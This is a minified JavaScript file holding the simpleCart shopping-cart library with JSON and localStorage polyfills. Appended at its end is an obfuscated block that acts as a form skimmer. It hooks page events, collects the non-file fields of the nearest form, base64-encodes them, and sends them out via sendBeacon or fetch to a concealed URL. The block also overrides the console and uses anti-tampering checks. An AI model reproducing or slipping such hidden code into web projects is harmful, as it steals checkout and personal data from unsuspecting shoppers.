function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}